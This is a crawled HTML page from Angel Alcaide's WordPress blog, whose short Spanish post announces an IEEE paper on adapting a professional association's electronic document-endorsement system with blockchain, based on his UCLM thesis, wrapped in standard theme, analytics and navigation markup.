

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alcaide.info/a-blockchain-based-e-government-service-for-quantity-surveyors
body_size: 11446
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>A Blockchain-Based e-Government Service for Quantity Surveyors &#8211; Angel Alcaide</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed" href="https://www.alcaide.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Angel Alcaide &raquo; Feed de los comentarios" href="https://www.alcaide.info/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alcaide.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fluida-themefonts-css' href='https://www.alcaide.info/wp-content/themes/fluida/resources/fonts/fontfaces.css?ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%7COpen+Sans+Condensed%3A300%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A700%7COpen+Sans%3A300&#038;ver=1.8.8.1' media='all' />
<link rel='stylesheet' id='fluida-main-css' href='https://www.alcaide.info/wp-content/themes/fluida/style.css?ver=1.8.8.1' media='all' />
<style id='fluida-main-inline-css'>
 #site-header-main-inside, #container, #colophon-inside, #footer-inside, #breadcrumbs-container-inside, #wp-custom-header { margin: 0 auto; max-width: 1920px; } #site-header-main { left: 0; right: 0; } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column { } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 98% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 98% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 2%; margin-right: 2%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 96% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 96% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 96% - 640px ); float: right; margin: 0 calc( 2% + 320px ) 0 -1920px; } html { font-family: Open Sans; font-size: 16px; font-weight: 300; line-height: 1.8; } #site-title { font-family: Open Sans Condensed; font-size: 150%; font-weight: 300; } #access ul li a { font-family: Open Sans Condensed; font-size: 105%; font-weight: 300; } #access i.search-icon { ; } .widget-title { font-family: Open Sans; font-size: 100%; font-weight: 700; } .widget-container { font-family: Open Sans; font-size: 100%; font-weight: 300; } .entry-title, #reply-title, .woocommerce .main .page-title, .woocommerce .main .entry-title { font-family: Open Sans; font-size: 250%; font-weight: 300; } .content-masonry .entry-title { font-size: 187.5%; } h1 { font-size: 3.029em; } h2 { font-size: 2.678em; } h3 { font-size: 2.327em; } h4 { font-size: 1.976em; } h5 { font-size: 1.625em; } h6 { font-size: 1.274em; } h1, h2, h3, h4, h5, h6 { font-family: Open Sans Condensed; font-weight: 300; } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title { font-family: Open Sans Condensed; } body { color: #555; background-color: #F3F3F3; } #site-header-main, #site-header-main-inside, #access ul li a, #access ul ul, #access::after { background-color: #fff; } #access .menu-main-search .searchform { border-color: #0085b2; background-color: #0085b2; } .menu-search-animated .searchform input[type="search"], .menu-search-animated .searchform input[type="search"]:focus { color: #fff; } #header a { color: #0085b2; } #access > div > ul > li, #access > div > ul > li > a { color: #0085b2; } #access ul.sub-menu li a, #access ul.children li a { color: #555; } #access ul.sub-menu li:hover > a, #access ul.children li:hover > a { background-color: rgba(85,85,85,0.1); } #access > div > ul > li:hover > a { color: #fff; } #access ul > li.current_page_item > a, #access ul > li.current-menu-item > a, #access ul > li.current_page_ancestor > a, #access ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children { border-top-color: #0085b2; } #access ul ul ul { border-left-color: rgba(85,85,85,0.5); } #access > div > ul > li:hover > a { background-color: #0085b2; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { border-color: #555; } .searchform .searchsubmit, .searchform:hover input[type="search"], .searchform input[type="search"]:focus { color: #fff; background-color: transparent; } .searchform::after, .searchform input[type="search"]:focus, .searchform .searchsubmit:hover { background-color: #0085b2; } article.hentry, #primary, .searchform, .main > div:not(#content-masonry), .main > header, .main > nav#nav-below, .pagination span, .pagination a, #nav-old-below .nav-previous, #nav-old-below .nav-next { background-color: #fff; } #breadcrumbs-container { background-color: #f8f8f8;} #secondary { ; } #colophon, #footer { background-color: #222226; color: #AAA; } span.entry-format { color: #0085b2; } .format-aside { border-top-color: #F3F3F3; } article.hentry .post-thumbnail-container { background-color: rgba(85,85,85,0.15); } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(85,85,85,0.1); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #333; } a { color: #0085b2; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #f42b00; } #footer a, .page-title strong { color: #0085b2; } #footer a:hover, #site-title a:hover span { color: #f42b00; } #access > div > ul > li.menu-search-animated:hover i { color: #fff; } .continue-reading-link { color: #fff; background-color: #f42b00} .continue-reading-link:before { background-color: #0085b2} .continue-reading-link:hover { color: #fff; } header.pad-container { border-top-color: #0085b2; } article.sticky:after { background-color: rgba(0,133,178,1); } .socials a:before { color: #0085b2; } .socials a:hover:before { color: #f42b00; } .fluida-normalizedtags #content .tagcloud a { color: #fff; background-color: #0085b2; } .fluida-normalizedtags #content .tagcloud a:hover { background-color: #f42b00; } #toTop .icon-back2top:before { color: #0085b2; } #toTop:hover .icon-back2top:before { color: #f42b00; } .entry-meta .icon-metas:before { color: #f42b00; } .page-link a:hover { border-top-color: #f42b00; } #site-title span a span:nth-child(1) { background-color: #0085b2; color: #fff; width: 1.4em; margin-right: .1em; text-align: center; line-height: 1.4; font-weight: 300; } #site-title span a:hover span:nth-child(1) { background-color: #f42b00; } .fluida-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .fluida-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .fluida-image-one .entry-content img[class*="align"], .fluida-image-one .entry-summary img[class*="align"], .fluida-image-two .entry-content img[class*='align'], .fluida-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .fluida-image-five .entry-content img[class*='align'], .fluida-image-five .entry-summary img[class*='align'] { border-color: #0085b2; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #9a9a9a; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-utility span, .entry-meta time, .comment-meta a, #breadcrumbs-nav .icon-angle-right::before, .footermenu ul li span.sep { color: #9a9a9a; } #footer { border-top-color: #36363a; } #colophon .widget-container:after { background-color: #36363a; } #commentform { max-width:650px;} code, .reply a:after, #nav-below .nav-previous a:before, #nav-below .nav-next a:before, .reply a:after { background-color: #eeeeee; } pre, .entry-meta .author, nav.sidebarmenu, .page-link > span, article .author-info, .comment-author, .commentlist .comment-body, .commentlist .pingback, nav.sidebarmenu li a { border-color: #eeeeee; } select, input[type], textarea { color: #555; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #0085b2; color: #fff; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #f42b00; } select, input[type], textarea { border-color: #e9e9e9; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #cdcdcd; } hr { background-color: #e9e9e9; } #toTop { background-color: rgba(250,250,250,0.8) } /* gutenberg */ .wp-block-image.alignwide { margin-left: -15%; margin-right: -15%; } .wp-block-image.alignwide img { width: 130%; max-width: 130%; } .has-accent-1-color, .has-accent-1-color:hover { color: #0085b2; } .has-accent-2-color, .has-accent-2-color:hover { color: #f42b00; } .has-headings-color, .has-headings-color:hover { color: #333; } .has-sitetext-color, .has-sitetext-color:hover { color: #555; } .has-sitebg-color, .has-sitebg-color:hover { color: #fff; } .has-accent-1-background-color { background-color: #0085b2; } .has-accent-2-background-color { background-color: #f42b00; } .has-headings-background-color { background-color: #333; } .has-sitetext-background-color { background-color: #555; } .has-sitebg-background-color { background-color: #fff; } .has-small-font-size { font-size: 10px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 25px; } .has-larger-font-size { font-size: 40px; } .has-huge-font-size { font-size: 40px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #0085b2; color: #fff; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #22a7d4; color: #fff;} .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { background-color: #f42b00; color: #fff; line-height: 1.8; } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { background-color: #ff4d22; color: #fff;} .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #fff; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #f42b00; } .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #232323 } #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment { background: #f5f5f5; } /* mobile menu */ nav#mobile-menu { background-color: #fff; color: #0085b2;} #mobile-menu .menu-main-search input[type="search"] { color: #0085b2; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #content { margin-top: 20px; } #content { padding-left: 0px; padding-right: 0px; } #header-widget-area { width: 33%; right: 10px; } .fluida-stripped-table .main thead th, .fluida-bordered-table .main thead th, .fluida-stripped-table .main td, .fluida-stripped-table .main th, .fluida-bordered-table .main th, .fluida-bordered-table .main td { border-color: #e9e9e9; } .fluida-clean-table .main th, .fluida-stripped-table .main tr:nth-child(even) td, .fluida-stripped-table .main tr:nth-child(even) th { background-color: #f6f6f6; } .fluida-cropped-featured .main .post-thumbnail-container { height: 200px; } .fluida-responsive-featured .main .post-thumbnail-container { max-height: 200px; height: auto; } #secondary { border: 0; box-shadow: none; } #primary + #secondary { padding-left: 1em; } article.hentry .article-inner, #breadcrumbs-nav, body.woocommerce.woocommerce-page #breadcrumbs-nav, #content-masonry article.hentry .article-inner, .pad-container { padding-left: 10%; padding-right: 10%; } .fluida-magazine-two.archive #breadcrumbs-nav, .fluida-magazine-two.archive .pad-container, .fluida-magazine-two.search #breadcrumbs-nav, .fluida-magazine-two.search .pad-container, .fluida-magazine-two.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-two.page-template-template-page-with-intro .pad-container { padding-left: 5%; padding-right: 5%; } .fluida-magazine-three.archive #breadcrumbs-nav, .fluida-magazine-three.archive .pad-container, .fluida-magazine-three.search #breadcrumbs-nav, .fluida-magazine-three.search .pad-container, .fluida-magazine-three.page-template-template-page-with-intro #breadcrumbs-nav, .fluida-magazine-three.page-template-template-page-with-intro .pad-container { padding-left: 3.3333333333333%; padding-right: 3.3333333333333%; } #site-header-main { height:100px; } #sheader, .identity, #nav-toggle { height:100px; line-height:100px; } #access div > ul > li > a { line-height:98px; } #access .menu-main-search > a, #branding { height:100px; } .fluida-responsive-headerimage #masthead #header-image-main-inside { max-height: 250px; } .fluida-cropped-headerimage #masthead div.header-image { height: 250px; } #masthead #site-header-main { position: fixed; top: 0; box-shadow: 0 0 3px rgba(0,0,0,0.2); } #header-image-main { margin-top: 100px; } .fluida-landing-page .lp-blocks-inside, .fluida-landing-page .lp-boxes-inside, .fluida-landing-page .lp-text-inside, .fluida-landing-page .lp-posts-inside, .fluida-landing-page .lp-section-header { max-width: 1600px; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1), a.staticslider-button:nth-child(2n+1) { color: #555; border-color: #fff; background-color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n+1):hover, a.staticslider-button:nth-child(2n+1):hover { color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n), a.staticslider-button:nth-child(2n) { border-color: #fff; color: #fff; } .seriousslider-theme .seriousslider-caption-buttons a:nth-child(2n):hover, .staticslider-button:nth-child(2n):hover { color: #555; background-color: #fff; } .lp-blocks { ; } .lp-block > i::before { color: #0085b2; } .lp-block:hover i::before { color: #f42b00; } .lp-block i:after { background-color: #0085b2; } .lp-block:hover i:after { background-color: #f42b00; } .lp-block-text, .lp-boxes-static .lp-box-text, .lp-section-desc { color: #919191; } .lp-text { background-color: #FFF; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } .lp-boxes-1.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 150px; } .lp-boxes-2 .lp-box .lp-box-image { height: 400px; } .lp-boxes-2.lp-boxes-animated .lp-box:hover .lp-box-text { max-height: 300px; } .lp-box-readmore { color: #0085b2; } .lp-boxes { ; } .lp-boxes .lp-box-overlay { background-color: rgba(0,133,178, 0.9); } .lpbox-rnd1 { background-color: #c8c8c8; } .lpbox-rnd2 { background-color: #c3c3c3; } .lpbox-rnd3 { background-color: #bebebe; } .lpbox-rnd4 { background-color: #b9b9b9; } .lpbox-rnd5 { background-color: #b4b4b4; } .lpbox-rnd6 { background-color: #afafaf; } .lpbox-rnd7 { background-color: #aaaaaa; } .lpbox-rnd8 { background-color: #a5a5a5; } 
</style>
<!--[if lt IE 9]>
<script src="https://www.alcaide.info/wp-content/themes/fluida/resources/js/html5shiv.min.js?ver=1.8.8.1" id="fluida-html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-552SVSH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alcaide.info"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552SVSH");
</script>
<link rel="https://api.w.org/" href="https://www.alcaide.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alcaide.info/wp-json/wp/v2/posts/1367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alcaide.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alcaide.info/a-blockchain-based-e-government-service-for-quantity-surveyors" />
<link rel='shortlink' href='https://www.alcaide.info/?p=1367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fa-blockchain-based-e-government-service-for-quantity-surveyors" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alcaide.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alcaide.info%2Fa-blockchain-based-e-government-service-for-quantity-surveyors&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2555052991955349&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.alcaide.info/wp-content/uploads/2024/07/cropped-IMG-20240702-WA0005-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1367 single-format-standard wp-embed-responsive wp-theme-fluida fluida-image-one fluida-caption-two fluida-totop-normal fluida-stripped-table fluida-fixed-menu fluida-responsive-headerimage fluida-responsive-featured fluida-magazine-two fluida-magazine-layout fluida-comment-placeholder fluida-elementshadow fluida-normalizedtags fluida-article-animation-fade fluida-menu-animation" itemscope itemtype="http://schema.org/WebPage">
			<a class="skip-link screen-reader-text" href="#main" title="Saltar al contenido"> Saltar al contenido </a>
			<div id="site-wrapper">

	<header id="masthead" class="cryout"  itemscope itemtype="http://schema.org/WPHeader">

		<div id="site-header-main">
			<div id="site-header-main-inside">

								<nav id="mobile-menu">
					<div><ul id="mobile-nav" class=""><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>					<button id="nav-cancel"><i class="blicon-cross3"></i></button>
				</nav> <!-- #mobile-menu -->
				
				<div id="branding">
					<div id="site-text"><div itemprop="headline" id="site-title"><span> <a href="https://www.alcaide.info/" title="software developer" rel="home">Angel Alcaide</a> </span></div><span id="site-description"  itemprop="description" >software developer</span></div>				</div><!-- #branding -->

				
								<a id="nav-toggle" href="#"><span>&nbsp;</span></a>
				<nav id="access" role="navigation"  aria-label="Primary Menu"  itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div><ul id="prime_nav" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.alcaide.info/welcome"><span>Welcome</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a href="https://www.alcaide.info/my-career-development"><span>My career development</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.alcaide.info/plugin-biblioteca"><span>WordPress desarrollo</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="https://www.alcaide.info/contact"><span>Contact</span></a></li>
<li class='menu-main-search menu-search-animated'>
			<a role='link' href><i class='search-icon'></i><span class='screen-reader-text'>Buscar</span></a>
<form role="search" method="get" class="searchform" action="https://www.alcaide.info/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span><i class="blicon-magnifier"></i></button>
</form>

		</li></ul></div>				</nav><!-- #access -->
				
			</div><!-- #site-header-main-inside -->
		</div><!-- #site-header-main -->

		<div id="header-image-main">
			<div id="header-image-main-inside">
							<div class="header-image"  style="background-image: url(https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg)" ></div>
			<img class="header-image" alt="A Blockchain-Based e-Government Service for Quantity Surveyors" src="https://www.alcaide.info/wp-content/themes/fluida/resources/images/headers/glows.jpg" />
							</div><!-- #header-image-main-inside -->
		</div><!-- #header-image-main -->

	</header><!-- #masthead -->

	<div id="breadcrumbs-container" class="cryout two-columns-right"><div id="breadcrumbs-container-inside"><div id="breadcrumbs"> <nav id="breadcrumbs-nav"><a href="https://www.alcaide.info" title="Página de Inicio"><i class="blicon-home2"></i><span class="screen-reader-text">Página de Inicio</span></a><i class="icon-angle-right"></i> <a href="https://www.alcaide.info/category/blockchain">BlockChain</a> <i class="icon-angle-right"></i> <span class="current">A Blockchain-Based e-Government Service for Quantity Surveyors</span></nav></div></div></div><!-- breadcrumbs -->
	
	<div id="content" class="cryout">
		
<div id="container" class="two-columns-right">
	<main id="main" class="main">
		
		
			<article id="post-1367" class="post-1367 post type-post status-publish format-standard has-post-thumbnail hentry category-blockchain" itemscope itemtype="http://schema.org/Article" itemprop="mainEntity">
				<div class="schema-image">
							<div class="post-thumbnail-container"   itemprop="image" itemscope itemtype="http://schema.org/ImageObject">

			<a href="https://www.alcaide.info/a-blockchain-based-e-government-service-for-quantity-surveyors" title="A Blockchain-Based e-Government Service for Quantity Surveyors" tabindex="-1"
				 style="background-image: url(https://www.alcaide.info/wp-content/uploads/2021/12/blockchain-gb05c08636_1280.png)"  class="post-featured-image" >

			</a>
			<a class="responsive-featured-image" href="https://www.alcaide.info/a-blockchain-based-e-government-service-for-quantity-surveyors" title="A Blockchain-Based e-Government Service for Quantity Surveyors" tabindex="-1">
				<picture>
	 				<source media="(max-width: 1152px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 1562px" srcset="https://www.alcaide.info/wp-content/uploads/2021/12/blockchain-gb05c08636_1280.png 512w">
					<source media="(max-width: 800px)" sizes="(max-width: 800px) 100vw,(max-width: 1152px) 50vw, 1562px" srcset="https://www.alcaide.info/wp-content/uploads/2021/12/blockchain-gb05c08636_1280.png 800w">
										<img alt="A Blockchain-Based e-Government Service for Quantity Surveyors"  itemprop="url" src="https://www.alcaide.info/wp-content/uploads/2021/12/blockchain-gb05c08636_1280.png" />
				</picture>
			</a>
			<meta itemprop="width" content="356">
			<meta itemprop="height" content="200">

		</div>
					</div>

				<div class="article-inner">
					<header>
						<div class="entry-meta">
				<span class="bl_categ" >
					<i class="icon-folder-open icon-metas" title="Categorías"></i><a href="https://www.alcaide.info/category/blockchain" rel="category tag">BlockChain</a></span>
			  </div>						<h1 class="entry-title"  itemprop="headline">A Blockchain-Based e-Government Service for Quantity Surveyors</h1>
						<div class="entry-meta">
							<span class="author vcard" itemscope itemtype="http://schema.org/Person" itemprop="author">
				<em>Por</em>
				<a class="url fn n" rel="author" href="https://www.alcaide.info/author/aalcaide" title="Ver todas las entradas de Angel Alcaide" itemprop="url">
					<em itemprop="name">Angel Alcaide</em>
				</a>
			</span>						</div><!-- .entry-meta -->

					</header>

					
					<div class="entry-content"  itemprop="articleBody">
						
<p>El siguiente artículo ha sido publicado en ieeexplore.ieee.org es el resultado del estudio de la adaptabilidad de un sistema de visado electrónico de un Colegio Profesional y su adaptación mediante Blockchain.</p>



<p>Este artículo está basado en el Trabajo Fin de Grado que elaboré para la UCLM y respaldado por Francisco M. Delicado, Carlos Nuñez-Gomez, Carmen Carrión y María Blanca Caminero.</p>



<p>El artículo puede leerse en este link:</p>



<p><a href="https://ieeexplore.ieee.org/document/10224810">https://ieeexplore.ieee.org/document/10224810</a></p>



<p>&nbsp;</p>
											</div><!-- .entry-content -->

					
					<footer class="entry-meta">
											</footer><!-- .entry-meta -->

					<nav id="nav-below" class="navigation" role="navigation">
